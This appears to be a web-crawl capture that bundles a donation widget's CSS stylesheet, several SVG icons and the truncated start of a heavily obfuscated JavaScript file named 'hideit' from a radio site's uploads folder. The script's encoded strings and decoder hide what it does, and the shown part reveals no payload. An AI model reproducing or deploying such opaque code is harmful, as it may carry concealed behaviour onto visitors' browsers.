	/* Disable resizing */
	overflow: auto;
	padding-left: 10px !important;
	border: none;
	outline: none;
	box-sizing: border-box;
}

div.input-block .textarea-placeholder {
	position: absolute;
	margin: 17px 0;
	padding: 0 4px;
	font-size: 14px;
	top: 0;
	left: 6px;
	transition: all 0.2s;
	transform-origin: 0% 0%;
	background: none;
	pointer-events: none;
}

div.input-block textarea:valid+.textarea-placeholder,
div.input-block textarea:focus+.textarea-placeholder {
	transform: scale(0.8) translateY(-30px);
	background: #fff;
}

/* Animated Placeholder Label  - End*/

/* Slider - Start*/

.custom-checkbox {
	display: none !important;
	/* Use display:none to hide the checkbox */
}

.custom-checkbox-label {
	position: relative;
	display: inline-block !important;
	width: 36px;
	height: 14px;
	border: 1px solid #eeeeee;
	background-color: #d7d8da;
	border-radius: 15px;
	transition: background 0.3s linear;
	cursor: pointer;
	margin-top: 6px;
}

.toggle-circle {
	position: absolute;
	width: 18px;
	height: 18px;
	border-radius: 50%;
	background-color: #616161;
	left: -4px;
	top: -2px;
	transition: left 0.3s ease-out, background-color 0.3s ease-out;
	display: flex;
	align-items: center;
	justify-content: center;
	color: white;
	font-size: 12px;
}

/* Move the circle and change color when checked */
.custom-checkbox:checked+.custom-checkbox-label .toggle-circle {
	left: 26px;
	/* Move circle to the right when checked */
	background-color: var(--circle-color);
	/* Change circle color when checked */
}

/* Show OFF or ON text based on checkbox state */
.toggle-circle::before {
	transition: content 0.3s ease;
	/* Smooth transition for text */
}

.toggle-circle-checked {
	margin-top: -0.5px;
}

.toggle-circle-unchecked {
	margin-top: 1.5px;
}

/* Slider - End*/

.button-container {
	display: flex;
	align-items: center;
	flex-direction: row;
	justify-content: center;
	margin-top: 20px;
	gap: 10px;
}

.button-container button {
	padding: 10px 20px;
	cursor: pointer;
	width: 40%;
}

.optional-form-button {
	padding: 10px 20px;
	font-size: 14px;
	border-radius: 5px;
	border: 1px solid transparent;
	cursor: pointer;
	transition: background-color 0.3s, color 0.3s;
}

.optional-form-button.optional-form-skip-button {
	background-color: #ffffff;
	color: #3f3f9a;
	border: 1px solid #3f3f9a;
}

.optional-form-button.optional-form-save-button {
	background-color: #3f3f9a;
	color: #ffffff;
}

.optional-form-button.optional-form-skip-button:hover {
	background-color: #f0f0f0;
}

/*  Donation Success Screen - Start */

.donation-received {
	background-color: #f4f4f4;
	padding: 20px;
	border-radius: 8px;
	text-align: center;
	margin-bottom: 20px;
	display: flex;
	flex-direction: column;
}

.donation-received-tick {
	margin-top: 3px;
}

.status-donation-received-text {
	display: flex;
	gap: 2px;
}

.status {
	font-size: 20px !important;
	/* font-weight: bold; */
}

.receipt-info {
	margin: 10px 0;
	font-size: 12px;
	color: #333;
	display: flex;
	text-align: justify;
}

.download-receipt {
	background-color: #3b3bff;
	color: white;
	padding: 10px 20px;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	margin-top: 10px;
}

.share-section {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: stretch;
	margin-bottom: 20px;
}

.share-fundraiser {
	background-color: #f4f4f4;
	padding: 20px;
	border-radius: 8px;
	text-align: left;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.share-fundraiser p {
	margin: 5px 0;
	font-size: 14px;
}

.social-icons {
	display: flex;
	gap: 10px;
	margin-top: 10px;
	justify-content: space-between;
}

.social-icons img {
	width: 32px;
	height: 32px;
}

.fundraiser-details-base {
	background-color: white;
	border-radius: 8px;
	text-align: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
	margin-top: 12px;
}

.back-to-fundraiser {
	background-color: #3b3bff;
	color: white;
	padding: 10px 20px;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	display: block;
	margin: 0 auto;
}

.fundraiser-title {
	font-size: 20px !important;
	text-align: left;
	margin-left: 8px !important;
}

.fundraiser-details-image {
	width: 100%;
	height: auto;
	background-color: black;
}

.fundraiser-details-secondary {
	padding: 10px !important;
	/* background-color: #f4f4f4; */
}

.fundraiser-details {
	background-color: #f4f4f4;
}

.fundraiser-details-whydonate-logo {
	width: 75px;
	display: flex;
	padding: 10px;
}

/*  Donation Success Screen - End */

.share-icon {
	outline: none;
}

.share-icon:focus {
	outline: none;
}

.show-other-amount-error-msg {
	margin-top: 5px;
	font-size: 10px;
	color: red;
}

.error-message {
	font-size: 10px;
	color: red !important;
	text-align: left;
	margin-bottom: -15px;
	/* position: absolute; */
}

.success-message {
	font-size: 10px;
	color: green !important;
	text-align: left;
}

.error-message-margin-left {
	margin-left: 1px;
}

.status-loader {
	position: relative;
	display: inline-block;
}

.status-loader>* {
	visibility: hidden;
}

.status-loader::after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	margin: -20px 0 0 -20px;
	/* To center the spinner */
	border: 4px solid rgba(0, 0, 0, 0.1);
	border-top-color: #000;
	border-radius: 50%;
	animation: status-spin 1s linear infinite;
}

.fundraiser-image-form {
	height: fit-content;
	max-width: 615px;
	width: -moz-available;
	/* For Firefox */
	width: -webkit-fill-available;
	/* For Safari and Chrome */
	width: fill-available;
	/* For other modern browsers */
	width: 100%;
	/* Fallback for iPhone/other browsers */
}

@keyframes status-spin {
	to {
		transform: rotate(360deg);
	}
}

/* Slide section styles */
.slide {
	display: none;
}

.slide.active {
	display: block;
	animation: slide-left 0.35s ease;
}

@keyframes slide-left {
	from {
		transform: translateX(100%);
	}

	to {
		transform: translateX(0);
	}
}

.slide.active-right {
	display: block;
	animation: slide-right 0.35s ease;
}

@keyframes slide-right {
	from {
		transform: translateX(-100%);
	}

	to {
		transform: translateX(0);
	}
}

.amount-text {
	margin-left: -5px;
	z-index: 10;
	position: absolute;
}

.first-name-info-label-div {
	display: flex;
	align-items: flex-start;
	background-color: #FFFCEB;
	border-radius: 5px;
	padding: 10px 5px;
	margin-bottom: 21.5px;
	min-height: 50px;
}

.first-name-visibilty-img-div {
	margin-right: 10px;
	padding: 5px;
	background-color: #FFF3B0;
	border-radius: 5px;
	display: inline-flex;
	align-items: center;
	margin-top: 5px;
}

.first-name-info-label {
	font-size: 14px;
	color: #333;
	line-height: 1.5;
}

.first-name-visibility-image {
	cursor: pointer;
	width: 15px;
	height: auto;
}

.icon-warning {
	width: 24px;
	height: 24px;
	fill: #FF5656;
	/* Set the icon color to red */
	vertical-align: middle;
}

.step-number-2-error {
	background: white;
}

.step-label-error {
	font-size: 10.2px;
	color: #FF5656;
	margin-top: -3px;
}

.step-number-2-label {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-content: center;
}

.preview-card-container {
	container-type: inline-size;
	/* min-height: 635px; */
}

.step-number-2-container {
	display: flex;
	/* margin-top: 3px !important; */
}

.step-number-2-container-div {
	display: flex;
	flex-direction: row;
}


.step-number-2-error-container-div {
	display: flex;
	flex-direction: column;
	margin-bottom: -20px;
	/* height: 30px; */
}

.step-number-2-error-logo-label-container {
	display: flex;
	flex-direction: row;
}

.step-2-label-error-container {
	margin-top: 2px;
}

.donation-stripe-element {
	height: 381px;
	display: contents;
	align-items: center;
	width: 100%;
}

.preview-donate-btn-div {
	min-height: 540px;
}

.preview-select-amount-s-optional-invoice {
	min-height: 49px;
}

.optional-receipt-container {
	display: flex;
	align-items: center;
	flex-direction: row;
	justify-content: start;
	margin-top: 20px;
	gap: 10px;
}

.optional-receipt-container button {
	padding: 10px 20px;
	cursor: pointer;
	width: auto;
}

.checkbox-if-anonymous-container {
	display: flex;
	flex-direction: column;
}

.checkbox-if-anonymous-s-div-label {
	display: flex;
	align-content: center;
	justify-content: center;
	align-items: center;
}


.tip-range-slider-container {
	position: relative;
	width: auto;
	padding-right: 10px;
	margin-top: 26px;
}

.tip-range-slider-track {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 8px;
	background: var(--track-bg, #e5f8e5);
	border-radius: 5px;
	transform: translateY(-50%);
	z-index: 1;
}

.tip-range-slider-filled {
	position: absolute;
	top: 50%;
	left: 0;
	height: 8px;
	background: var(--filled-color, #4caf50);
	border-radius: 5px;
	transform: translateY(-50%);
	z-index: 2;
}

.tip-range-slider-tooltip {
	position: absolute;
	top: -35px;
	left: 0;
	transform: translateX(-50%);
	background-color: #666;
	color: #fff;
	font-size: 14px;
	padding: 5px 10px;
	border-radius: 4px;
	white-space: nowrap;
	display: flex;
	justify-content: space-around;
	gap: 2px;
}

.tip-range-slider-tooltip::after {
	content: "";
	position: absolute;
	bottom: -5px;
	left: 50%;
	transform: translateX(-50%);
	border-width: 5px;
	border-style: solid;
	border-color: #666 transparent transparent transparent;
}

.tip-range-slider-dots {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 8px;
	display: flex;
	justify-content: space-between;
	pointer-events: none;
	transform: translateY(-50%);
	z-index: 2;
}

.tip-range-slider-dots div {
	position: relative;
	width: 3px;
	border-radius: 2px;
}

.tip-range-slider-dots div.large {
	height: 6px;
}

.tip-range-slider-dots div.small {
	height: 5px;
	opacity: 0.6;
}

.tip-range-slider {
	width: 100%;
	height: 8px;
	-webkit-appearance: none;
	appearance: none;
	background: transparent !important;
	position: relative;
	outline: none !important;
	z-index: 3;
	border: none !important;
	overflow: unset;
}

.tip-range-slider::-webkit-slider-thumb {
	-webkit-appearance: none;
	appearance: none;
	width: 20px;
	height: 20px;
	background: var(--thumb-color, #4caf50);
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	position: relative;
	z-index: 5;
	bottom: 3px;
}

.tip-range-slider::-moz-range-thumb {
	width: 20px;
	height: 20px;
	background: var(--thumb-color, #4caf50);
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
	position: relative;
	z-index: 5;
	bottom: 3px;
}

.tip-range-other-button {
	/* font-family: Arial, sans-serif; */
	font-size: 14px;
	color: #363396;
	background: none;
	border: none;
	padding: 0;
	cursor: pointer;
	text-decoration: underline;
	font-weight: 600;
}

.tip-range-default-button {
	/* font-family: Arial, sans-serif; */
	font-size: 14px;
	color: #363396;
	background: none;
	border: none;
	padding: 0;
	cursor: pointer;
	text-decoration: none;
	font-weight: 600;
}

.tip-amount-input {
	display: flex;
	flex-direction: column;
}

.tip-amount-input-container {
	display: flex;
	gap: 15px;
}

.tip-amount-default-button-container {
	display: flex;
	flex-direction: column;
	justify-content: end;
	margin-bottom: 3px;
}

.tip-box-para {
	display: block;
	align-content: center;
	justify-content: center;
	gap: 10px;
}

.tip-box-para img {
	display: none;
}

.donation-loader-next {
	margin-left: 5px;
	margin-right: 5px;
}

.apreview-donation-received-label{
	font-weight: lighter;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://whydonate.com/cdn-cgi/imagedelivery/_0vgnXOEIHPwLg2E52a7gg/shared/infoWarnBlack/public
body_size: -42
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="24">
    <path d="M11 7h2v2h-2zm0 4h2v6h-2zm1-9a10 10 0 1 0 0 20 10 10 0 0 0 0-20zm0 18a8 8 0 1 1 0-16 8 8 0 0 1 0 16z" fill="#353535"/> </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://whydonate.com/cdn-cgi/imagedelivery/_0vgnXOEIHPwLg2E52a7gg/shared/editSmall/public
body_size: -238
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="24">
    <path d="m14.06 9.02.92.92L5.92 19H5v-.92l9.06-9.06M17.66 3a1 1 0 0 0-.7.29l-1.83 1.83 3.75 3.75 1.83-1.83a1 1 0 0 0 0-1.41l-2.34-2.34a.98.98 0 0 0-.71-.29zm-3.6 3.19L3 17.25V21h3.75L17.81 9.94l-3.75-3.75z" fill="#666666"/> </svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://imagedelivery.net/_0vgnXOEIHPwLg2E52a7gg/shared/stripeVerifiedBadge/public
body_size: 1867
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" height="65" width="375">
  <rect fill="#fff" height="63.306" rx="4.283" stroke="#C8D0D8" stroke-width="1.694" width="373.306" x=".847" y=".847"/>
  <path clip-rule="evenodd" d="m116.507 65 13.816-65H5.13A5.13 5.13 0 0 0 0 5.13v54.74A5.13 5.13 0 0 0 5.13 65h111.377Zm-51.74-44.017v-4.61l-5.772 1.172v4.61l5.771-1.172Zm26.905 11.251c0-2.656 1.56-3.75 3.041-3.75 1.404 0 2.964 1.172 2.964 3.75h-6.005Zm-18.873-2.188c.624-.703 1.404-1.172 2.73-1.172 2.105 0 3.509 2.423 3.509 5.47 0 3.125-1.404 5.47-3.51 5.47-1.403 0-2.183-.47-2.729-1.095v-8.673Zm-15.364-6.094c-.78-.313-3.43-.781-4.757 1.719l-.312-1.719h-4.913v20.55h5.693V30.592c1.326-1.875 3.588-1.484 4.29-1.25v-5.391Zm7.331 20.471V24.03h-5.77v20.393h5.77ZM32.87 24.733c-1.871-.781-3.821-1.094-5.693-1.094-4.679 0-7.798 2.579-7.72 6.72 0 3.91 3.175 5.093 5.696 6.033 1.661.619 3.038 1.132 3.038 2.25 0 1.093-.936 1.484-2.184 1.484-1.95 0-4.367-.782-6.316-1.875v5.625c2.183.938 4.367 1.329 6.316 1.329 4.758 0 8.033-2.423 8.033-6.72 0-4.355-3.38-5.534-5.954-6.43-1.581-.552-2.858-.997-2.858-2.009 0-.86.78-1.25 1.95-1.25 1.715 0 3.977.547 5.692 1.485v-5.548Zm8.345-.625V19.03L35.6 20.201V39.11c0 3.516 2.496 6.095 5.927 6.095 1.872 0 3.275-.313 4.055-.782v-4.766c-.78.313-4.367 1.328-4.367-2.11v-8.36h4.367v-5.079h-4.367Zm62 10.392c0-6.094-2.885-10.86-8.422-10.86-5.538 0-8.891 4.844-8.891 10.782 0 7.188 3.9 10.783 9.592 10.783 2.808 0 4.914-.704 6.473-1.563v-4.766c-1.559.86-3.353 1.328-5.693 1.328-2.261 0-4.29-.86-4.523-3.594h11.386c0-.135.015-.443.031-.794.022-.465.047-1.004.047-1.316Zm-18.483-.313c0-6.875-3.743-10.548-7.799-10.548-2.261 0-3.743 1.094-4.523 1.876l-.312-1.485h-5.069v27.347l5.771-1.25v-6.642l.012.01c.857.624 2.025 1.475 4.043 1.475 4.134 0 7.877-3.36 7.877-10.782Z" fill="#635BFF" fill-rule="evenodd"/>
  <path d="M154.307 44.7h-4.196l-8.3-22.32h4.29l6.155 17.346 6.186-17.345h4.103L154.307 44.7Zm14.906.342c-4.662 0-7.926-3.45-7.926-8.486 0-4.787 3.233-8.487 7.771-8.487 4.725 0 7.243 3.575 7.243 8.051v1.244h-11.44c.28 2.797 1.959 4.507 4.352 4.507 1.834 0 3.295-.932 3.793-2.61l3.202 1.211c-1.15 2.86-3.731 4.57-6.995 4.57Zm-.186-13.833c-1.927 0-3.419 1.15-3.979 3.357h7.492c-.032-1.803-1.151-3.357-3.513-3.357Zm18.715-2.86v3.73a9.47 9.47 0 0 0-1.368-.093c-2.363 0-4.166 1.523-4.166 4.134v8.58h-3.73V28.38h3.73v2.425c.715-1.523 2.394-2.518 4.477-2.518.435 0 .777.031 1.057.062Zm2.202-2.145v-3.823h3.855v3.823h-3.855Zm3.793 2.176V44.7h-3.731V28.38h3.731Zm11.784-6.31v3.264c-.435-.031-.653-.031-1.119-.031-1.461 0-2.269.435-2.269 2.3v.777h3.326v3.17h-3.326V44.7h-3.731V31.55h-2.269v-3.17h2.269v-1.057c0-3.388 1.897-5.284 5.565-5.284.59 0 .87 0 1.554.03Zm2.318 4.134v-3.823h3.855v3.823h-3.855Zm3.793 2.176V44.7h-3.731V28.38h3.731Zm10.509 16.662c-4.663 0-7.926-3.45-7.926-8.486 0-4.787 3.232-8.487 7.771-8.487 4.725 0 7.243 3.575 7.243 8.051v1.244h-11.44c.28 2.797 1.959 4.507 4.352 4.507 1.834 0 3.295-.932 3.793-2.61l3.202 1.211c-1.151 2.86-3.731 4.57-6.995 4.57Zm-.186-13.833c-1.927 0-3.42 1.15-3.979 3.357h7.491c-.031-1.803-1.15-3.357-3.512-3.357Zm16.228 13.833c-4.57 0-7.181-3.855-7.181-8.486 0-4.632 2.611-8.487 7.181-8.487 2.113 0 3.668.84 4.694 2.052v-7.74h3.73V44.7h-3.73v-1.71c-1.026 1.213-2.581 2.052-4.694 2.052Zm4.787-8.953c0-3.077-1.741-4.756-4.041-4.756-2.705 0-4.166 2.114-4.166 5.223 0 3.108 1.461 5.222 4.166 5.222 2.3 0 4.041-1.71 4.041-4.725v-.964Zm18.085-.03V44.7h-3.979V22.38h8.921c4.974 0 8.083 2.332 8.083 6.84 0 4.445-3.109 6.838-8.083 6.838h-4.942Zm0-3.42h4.725c2.86 0 4.383-1.244 4.383-3.42 0-2.207-1.523-3.419-4.383-3.419h-4.725v6.839Zm27.443 8.144c0 1.337.062 2.736.249 3.917h-3.637a8.621 8.621 0 0 1-.093-1.306c-1.057 1.026-2.674 1.586-4.632 1.586-3.109 0-5.502-1.896-5.502-4.819 0-3.108 2.331-4.476 5.471-5.129l4.507-.932v-.808c0-1.461-1.026-1.99-2.704-1.99-1.959 0-2.798.777-2.891 2.207h-3.637c.124-3.761 2.984-5.44 6.745-5.44 3.824 0 6.124 1.679 6.124 4.632v8.082Zm-3.637-1.834v-1.99l-3.513.747c-1.585.342-2.766.84-2.766 2.3 0 1.275.932 1.99 2.362 1.99 1.99 0 3.917-1.057 3.917-3.047Zm15.772-10.6v3.73a9.45 9.45 0 0 0-1.368-.093c-2.362 0-4.165 1.523-4.165 4.134v8.58h-3.731V28.38h3.731v2.425c.715-1.523 2.393-2.518 4.476-2.518.435 0 .777.031 1.057.062Zm3.539 12.248V31.55h-2.269v-3.17h2.269v-4.788h3.668v4.787h3.42v3.17h-3.42v8.456c0 1.461.84 1.617 2.176 1.617a11.8 11.8 0 0 0 1.524-.094v3.14a15.1 15.1 0 0 1-2.581.218c-3.108 0-4.787-.964-4.787-4.29Zm9.54 4.103V28.38h3.73v1.74c.933-1.087 2.394-2.05 4.508-2.05 3.419 0 5.471 2.362 5.471 5.874V44.7h-3.73v-9.668c0-2.02-.809-3.481-2.86-3.481-1.679 0-3.389 1.243-3.389 3.575V44.7h-3.73Zm23.795.342c-4.663 0-7.926-3.45-7.926-8.486 0-4.787 3.232-8.487 7.771-8.487 4.725 0 7.243 3.575 7.243 8.051v1.244h-11.44c.28 2.797 1.959 4.507 4.352 4.507 1.834 0 3.295-.932 3.793-2.61l3.202 1.211c-1.151 2.86-3.731 4.57-6.995 4.57Zm-.186-13.833c-1.928 0-3.42 1.15-3.979 3.357h7.491c-.031-1.803-1.15-3.357-3.512-3.357Zm19.025-2.86v3.73a9.446 9.446 0 0 0-1.367-.093c-2.363 0-4.166 1.523-4.166 4.134v8.58h-3.73V28.38h3.73v2.425c.715-1.523 2.394-2.518 4.476-2.518.436 0 .778.031 1.057.062Z" fill="#0A2540"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.radiotrefpunt.nl/uploads/javascript_hideit/front_front_hideit.js?v=ecf431ddab1761744078
body_size: 90647
content:
Function("MUQwSXv","var x_rO4y,jsUBi6V,jLxAGo,wJAWk_,UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8;function KxLY7ba(x_rO4y,jsUBi6V,jLxAGo){for(jLxAGo=0x0;jLxAGo<jsUBi6V;jLxAGo++)x_rO4y.push(x_rO4y.shift());return x_rO4y}const I8txWI=KxLY7ba([0x7e,0x160,0x165,0x83,0xba,0xb7,0x179,0xb8,0x2000000,0x4000000,0x185,0x186,\"L\",0xe3,0xbb,0xe5,0x2e,0x6a,\"length\",0x1,0x63,0x0,0x8,0x3,0xe6,0x59,0x68,\"e\",\"f\",0xe2,0xff,\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,\"c\",\"b\",\"h\",0x6b,0x9,\"g\",0x8a,0x4,0xf5,\"d\",0x7f,0x80,!0x1,0xdf,0xec,\"i\",0x31,0xe0,0x72,0xed,0x2a,0x5,0xd5,0x98,0xf1,0xef,0xf2,0x9d,0x71,0x90,0x8c,0x9c,0xcf,0xe4,!0x0,0xb9,0x100,\"a\",0xd7,0x10c,\"t\",0x97,0xae,0x5e,0x60,0x1d,0xe1,0x92,0x6f,0x65,\"B\",null,0x8f,0x89,0x87,0x74,0x70,0xc3,0x85,0xbf,0xb6,0xa0,0xaf,0x95,0x25,0x9e,0x27,0x133,0x13a,0x135,0x84,0xcd,0xb3,0x2d,0x14c,0xd1,0x13e,0xb5],0x12);uJqxwf(ozNLYvR);function uJqxwf(x_rO4y,jsUBi6V=I8txWI[0x1]){Object.defineProperty(x_rO4y,I8txWI[0x0],{value:jsUBi6V,configurable:I8txWI[0x26]});return x_rO4y}function ozNLYvR(...x_rO4y){var jsUBi6V,jLxAGo;function*wJAWk_(jLxAGo,wJAWk_,UagUx7={H6zeoJ:{}}){while(jLxAGo+wJAWk_!==0x4b)with(UagUx7.zkx1oN||UagUx7)switch(jLxAGo+wJAWk_){case UagUx7.H6zeoJ.JV0vqv5+0x1:case 0x49:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x11e,wJAWk_+=0x55);break;case UagUx7.H6zeoJ.hG76nCQ+-0x159:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x4c,0x94],UagUx7.zkx1oN=UagUx7.IjJ3QB,jLxAGo+=0x93,wJAWk_+=0x131);break;case-0xe3:default:case-0xc0:NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x119]]=I8txWI[jLxAGo+0x112],x_rO4y[-I8txWI[0x8]]=-I8txWI[jLxAGo+0x110]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x5]];x_rO4y[I8txWI[jLxAGo+0x113]]++){x_rO4y[I8txWI[0x7]]=x_rO4y[-I8txWI[0x6]].indexOf(x_rO4y[-I8txWI[jLxAGo+0x111]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x7]]===-I8txWI[0x1])continue;if(x_rO4y[-I8txWI[jLxAGo+0x117]]<I8txWI[0x3]){x_rO4y[-I8txWI[0x8]]=x_rO4y[I8txWI[0x7]]}else{NIeCjKO(x_rO4y[-I8txWI[0x8]]+=x_rO4y[I8txWI[jLxAGo+0x116]]*I8txWI[jLxAGo+0x123],x_rO4y[I8txWI[0x9]]|=x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[jLxAGo+0x119]],x_rO4y[I8txWI[jLxAGo+0x119]]+=(x_rO4y[-I8txWI[0x8]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[jLxAGo+0x126]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x11a]].push(x_rO4y[I8txWI[jLxAGo+0x118]]&I8txWI[0xc]),x_rO4y[I8txWI[0x9]]>>=I8txWI[jLxAGo+0x113],x_rO4y[I8txWI[jLxAGo+0x119]]-=I8txWI[jLxAGo+0x113])}while(x_rO4y[I8txWI[jLxAGo+0x119]]>I8txWI[0x11]);x_rO4y[-I8txWI[jLxAGo+0x117]]=-I8txWI[jLxAGo+0x110]}}if(x_rO4y[-I8txWI[0x8]]>-I8txWI[0x1]){NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,wJAWk_+=-0x87);break}else{NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0xa6);break}case jLxAGo- -0x4e:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case 0x37:case 0x15:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case jLxAGo- -0x6d:NIeCjKO(x_rO4y[I8txWI[0xb]].push((x_rO4y[I8txWI[0x9]]|x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[0xa]])&I8txWI[0xc]),UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0x1f);break;case UagUx7.H6zeoJ.JV0vqv5+0x4b:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[-0xc0,-0x11],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x320,wJAWk_+=0x20d);break;case wJAWk_-0xba:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x55,wJAWk_+=0xa5);break;case-0xc2:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0xcf,wJAWk_+=0xaf);break;case 0x40:case 0xe2:case-0x46:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x77,0x26],x_rO4y[I8txWI[0x0]]=I8txWI[jLxAGo+-0xa1],x_rO4y[-I8txWI[jLxAGo+-0x9c]]=\";CXrnLipHPIdQtfRSejVgcNJBou\\\",a&?x8Y(][D|s=F:)Z$GM0KEW{@2Uy1bhkATO*m>~/l#6<.qv579}3_w^4+z!%`\",x_rO4y[-I8txWI[0x2]]=\"\"+(x_rO4y[I8txWI[jLxAGo+-0x9f]]||\"\"),x_rO4y[I8txWI[0x5]]=x_rO4y[-I8txWI[jLxAGo+-0xa0]].length,x_rO4y[I8txWI[0xb]]=[],x_rO4y[I8txWI[jLxAGo+-0x99]]=I8txWI[0x3],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x1b1,wJAWk_+=0xb4);break}}NIeCjKO(jsUBi6V=void 0x0,jLxAGo=wJAWk_(0xa2,0x40).next().value);if(jsUBi6V){return jLxAGo}}function DbBqzzM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=ozNLYvR(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(x_rO4y={},jsUBi6V=KxLY7ba([\"%lM`%)]d\",\"lOF)q|D\",\"%sQ`c\",\"9EOEh{=C\",\"OM2,]}NBH*<UjL*j3l{n?GNW1g2ngR*&?h}EQ+:(@V$<tL\",\"O~).oD9aGT@WBrOaP#:Ia\",\"OE_{iM*yCPh0swqu3?qxK1b=zgGc}RQ\",\"{#9Wj]<p~P\",\"P$[?xW]]i1+C^b!,%rvLVD1XZj/x2DCe@*~I?#*=r\",\"xMX6[<GpZcp*ZSXj)e9n\",\"wM$pM^b=]@g_T1.D[EbI3A:/g@S&3ntg7*Pi.]a{U*(?[MI\",\"yMK\\\"ZT`$9QHgMwPo^E?v[Uf$MQjYMr5|WE~uf/[G,A0mtS>BG#bI\",\"LRlpr3VCM{.x(DX]CR:6yl>tVh<{Qb{(\",\"y#4,y|TG+OBv1k[Vn0@2_7e=TQI[m3yabs].b|ZC3@rEo]b=|:W.h|dVMh:cC\",\"&~BqNW7B0P1U=M2(\\\"[s@d.r=Zcv.=6>?gaYqu\",\"In^{@1A$bH>m#Dc=Y:a.^W6&_T[Y6#/oQ#K\\\"!GI+fj0\",\"<bA2UlXBMcXEiLiVRi/I&<U$u*uEbf?F\",\"`{[W:Tw=Fd\",\"%Ed5r6M&zga16#+NB~ivh6RC\",\"eyLp_]m&Sh4lsSX?wb`x6K[G`f?b(uquOP?W52to0@3CsGOJgR|PN\",\"+|GnDk]&9j(AqDn?A[#,HM2a*hd2grTB\\\"#r\",\"`b$0|G4p5jrYVXo,>Pt2$Ti$YQ\",\"rapPuW1&#ghcl08BlM0H.Am~^@K,dDt\",\"\\\"YvL80]jztD/)\\\"N=Wy\\\"6)}zao*>lYtj,[gPEFkRo}TttPM1FtjbH\",\"2ZD0Zqo(y*y(MblDNPF6UTjWub6nXoNssrKxGT;jo*t~[o=V?Qz<Z[;\",\":y%@w7gB5U2l+3P\",\"K*K\\\"MUe(}PqUc66V9gT,d+.1fc@c)G&&@f7?S#kqYQJvxn\",\"%eK\\\"A.B.EV_HAo`N3<E6&WsX\",\"/ejxvvw=$HeiQrTe\",\",h/#eWX1}T4];R[Bs#.a=<6Be@!5|r8?\",\"0Ew5QM#/*TVY3Besl@TnQ/ya7U;@+oh(x[pvO9)X\",\"hMOE_80G6tr1loJsd~_LZ~]j<1M\",\"_Mp78bR{7{tYC\",\"`*H\\\"@|pV$HOf0M#[E;\",\"2#M0*$\\\"qrPR9qDE=Tbcp\",\"!bVx16]]Oh3T$tX]gJ}iQ2VVJt$/Gfm?dC\",\"9*+WM_miGQ5jWRpV*EFEOMXFOTFp(XvuhA^L3wopiOTm{h4=e$_xP9Po:b&BC\",\"9Zz,b9^1xRC*/]^,3*kpN\",\"2y]apYEpCQ\",\"\\\"Y.HNv>((Q\",\"sA9nk{+~Y@}HdKo=+rt?%G9=vA}h)rFVsAN<..fX\",\"UPEab9dT5dSAb1v|fn4?qM(G&T[?uLeu6Z(xu<_swhP6I[AaS:ExD_;\",\"rJAW,}P{RjRigr\",\"viuqGll&?mAj#uwY|[7?.yM&9TMUA/zarjV6`y@s?R\",\"mrH79wWX\",\"YER8gwYjqe1dc]=?>~H8&7po>@`N&0#?Na@?wAFs1fe*/6XeJy1xn94yOj=\",\"Cn?n[~7WkjY9YtN,zi&vgb*tw@.>dX\",\"wfH7q/;\",\"uh~?qMb(v{>l*[HuO~J@:UD&6g(6y/~DlE)?4#!Y?mL9nw!Su$7pRD9Cr\",\"L#[nZ(G(qAv]Sb@,4*AvN71sGcAj6wjg=E`L+vnFh*$mbD~jN$r\",\"yrB@iKop+O]v@lT&`MeEq3d{${RiFt!=#ZMiS2KXRj0(hr\",\"